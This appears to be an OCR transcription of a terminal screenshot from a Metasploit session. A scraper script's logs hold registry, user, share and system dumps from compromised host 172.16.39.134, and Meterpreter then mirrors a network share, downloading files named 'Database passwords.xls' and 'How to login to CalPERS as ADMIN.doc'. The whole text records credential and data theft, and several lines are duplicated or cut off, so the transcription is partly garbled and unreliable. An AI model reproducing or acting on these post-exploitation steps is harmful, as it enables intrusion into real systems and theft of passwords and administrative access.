 root@pwd: /
File Edit View Search Terminal Help
root@pwd:~/.msf4/logs/scripts/scraper/172.16.39.134_20140123.381613227# ls
env.txt HKCR.reg HKU.reg network.txt systeminfo.txt
group.txt HKCU.reg localgroup.txt services.txt system.txt
HKCC.reg HKLM.reg nethood.txt shares.txt users.txt
root@pwd:~/.msf4/logs/scripts/scraper/172.16.39.134_20140123.381613227# cd /
root@pwd:/# cd
Folder/Health Insurance Er
Folder/Health Insurance Er
db
db
fo.xls
fo.xls
[*] downloading: z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloaded : z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloading: z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] downloaded : z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] mirrored : z:\\Shared Folder -> /Shared Folder
meterpreter >